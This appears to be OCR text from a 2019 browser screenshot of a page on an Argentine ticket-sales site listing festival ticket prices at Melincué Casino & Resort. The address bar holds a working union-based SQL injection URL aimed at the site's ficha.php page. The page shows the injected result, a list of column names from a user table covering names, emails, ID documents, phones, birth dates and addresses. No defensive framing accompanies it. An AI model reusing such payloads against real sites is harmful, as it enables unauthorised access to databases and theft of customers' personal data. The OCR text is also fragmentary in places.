 https://www.1000tickets.com.ar/ficha.php?id=-476 union all select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from info
Search...
Hotmail, Outlook, noticias en ...
Conoce el nuevo navegador - ...
1000 tickets - idusuarioweb,...
1000
TICKETS
.com.ar
0810-777-8484
Venta Telefonica:0810-777-8484
Chateá con nosotros
Home
Categorias
Lugares
¿Cómo comprar?
Contacto
Registrate
Ingresar
HOTELFEST
Ruta 90 km 115 - Laguna de Melincu□
Melincu□ Santa Fe
Melincué Casino & Resort
Av. Iriondo esquina San Lorenzo s/n,
S2728 Melincue, Santa Fe
4.3
1,967 opiniones
Ampliar el mapa
8
Horarios: 13
Comprar
Valor de las entradas
ENTRADA GENERAL JORGE ROJAS $100
ENTRADA GENERAL AMBOE $50
ENTRADA GENERAL LA OREJA DE VAN GOGH $150
ENTRADA GENERAL ELECCION REINA $40
ENTRADA GENERAL ABEL PINTOS $120
ENTRADA GENERAL FACUNDO TORO $70
ENTRADA GENERAL GUSTAVO CORDERA $100
ENTRADA GENERAL AXEL $120
ENTRADA GENERAL KARINA $100
ENTRADA GENERAL AUTENTICOS DECADENTES
$100
idusuarioweb,nombre,apellido,email,tipodoc,documento,info,telefono,email2,sexo,fecha_nac,provincia,pais,direccion,direccion_numero,localidad,codig
3
5
Compartir
Tweet
Descarga la
ficha completa
Multimedia
6
Would you like to make Internet Explorer your default browser?
Yes
No
ES
06:32 p.m.
24/07/2019